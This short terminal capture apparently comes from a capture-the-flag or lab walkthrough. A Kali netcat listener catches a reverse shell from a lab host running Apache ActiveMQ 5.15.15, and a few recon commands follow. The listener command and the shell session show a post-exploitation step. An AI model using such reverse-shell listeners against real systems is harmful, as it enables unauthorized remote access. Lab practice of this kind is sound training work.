 ┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.11.243] 39744
whoami
activemq
pwd
/opt/apache-activemq-5.15.15/bin
python -v
//bin/sh: 3: python: not found
pwd
/opt/apache-activemq-5.15.15/bin